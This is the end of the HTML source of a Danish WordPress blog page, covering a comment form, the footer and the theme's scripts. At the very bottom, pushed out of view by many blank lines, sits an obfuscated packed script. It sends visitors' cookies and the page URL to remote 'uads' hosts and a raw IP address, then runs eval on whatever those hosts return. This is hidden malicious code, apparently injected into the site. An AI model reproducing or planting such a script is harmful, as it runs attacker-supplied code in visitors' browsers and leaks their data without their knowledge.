		<h2 id="reply-title" class="comment-reply-title">Skriv kommentar <small><a rel="nofollow" id="cancel-comment-reply-link" href="/mini/#respond" style="display:none;">Annuller svar</a></small></h2><form action="https://nordisknaturligvis.dk/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Din e-mailadresse vil ikke blive publiceret.</span> <span class="required-field-message" aria-hidden="true">Krævede felter er markeret med <span class="required" aria-hidden="true">*</span></span></p><p class="comment-form-comment"><label for="comment">Kommentar <span class="required" aria-hidden="true">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Navn <span class="required" aria-hidden="true">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required" aria-hidden="true">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required /></p>
<p class="comment-form-url"><label for="url">Websted</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Skriv kommentar" /> <input type='hidden' name='comment_post_ID' value='194' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer">

				<div class="site-info">
			<div class="site-name">
																						<a href="https://nordisknaturligvis.dk/">NordiskNaturligvis.dk Bloggen</a>
																		</div><!-- .site-name -->

			
			<div class="powered-by">
				Kører på <a href="https://da.wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<script src='https://nordisknaturligvis.dk/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://nordisknaturligvis.dk/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		










































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>
